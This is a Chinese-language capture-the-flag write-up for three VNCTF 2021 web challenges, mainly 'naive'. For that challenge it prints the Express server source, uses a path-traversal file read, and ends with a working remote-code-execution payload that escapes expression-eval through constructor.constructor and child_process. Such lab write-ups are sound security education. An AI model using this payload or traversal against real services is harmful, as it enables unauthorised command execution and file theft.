[VNCTF 2021]Ez_game
一个游戏
利用playerData修改玩家数据,利用nextLevel修改下一个关卡为最后一关,利用boss.health修改boss血量为最小,最后缩小网页来看到完整flag
[VNCTF 2021]naive
先读源码
import express from "express";
import bindings from "bindings";
import { fileURLToPath } from 'url'
import path from "path";
import pkg from 'expression-eval';
const { eval: eval_, parse } = pkg;
const addon = bindings("addon");
const file = fileURLToPath(import.meta.url);
const app = express();
app.use(express.urlencoded({ extended: true }));
app.use(express.static("static"));
app.use("/eval", (req, res) => {
const e = req.body.e;
const code = req.body.code;
if (!e || !code) {
res.send("wrong?");
return;
}
try {
if (addon.verify(code)) {
res.send(String(eval_(parse(e))));
} else {
res.send("wrong?");
}
} catch (e) {
console.log(e)
res.send("wrong?");
}
});
app.use("/source", (req, res) => {
let p = req.query.path || file;
p = path.resolve(path.dirname(file), p);
if (p.includes("flag")) {
res.send("no flag!");
} else {
res.sendFile(p);
}
});
app.use((err, req, res, next) => {
console.log(err)
res.redirect("index.html");
});
app.listen(process.env.PORT || 80);Node.js写的,存在一个任意文件读取漏洞,存在一个expression-eval,漏洞可能在这两个地方。
先利用读源码的方法来读取一波文件,根据我个人写代码留下的经验,直接猜出文件夹名为/app
,得到一个文件名为/app/package.json
内容如下:
{
"name": "name",
"version": "0.1.1",
"description": "Description",
"private": true,
"main": "src/index.js",
"type": "module",
"scripts": {
"start": "node src/index.js",
"build:native": "node-gyp rebuild",
"build:native:dev": "node-gyp rebuild --debug"
},
"dependencies": {
"bindings": "^1.5.0",
"express": "^4.17.1",
"expression-eval": "^4.0.0",
"node-addon-api": "^3.0.2",
"seval": "^2.0.1"
},
"devDependencies": {
"@types/express": "^4.17.8",
"@types/node": "^14.10.1",
"node-gyp": "^7.1.2",
"prettier": "^2.0.5"
}
}去找一下两个东西:node-addon-api和expression-eval。
对于expression-eval,我们找到一个issue,这里给了一个命令执行的方法;
对于addons,由于verify函数查不到,估计是自己写的,我们使用合适的Payload去读取;path=../build/Release/addon.node,不会逆向,查答案得到是yoshino-s_want_a_gf,qq1735439536(我觉得这个题这个地方出的不行,强行加难度)

然后套用payload尝试去打打
e=(1).constructor.constructor('',"return import('child_process').then((m)=>{m.exec('cat /flag > ./static/cat.js')});")()&code=yoshino-s_want_a_gf,qq1735439536[VNCTF 2021]realezjvav(动态靶机)
F12一下发现似乎要用Inturder碰撞密码,那就掏出字典文件试试
撞不出来,可能是SQL注入


Comments NOTHING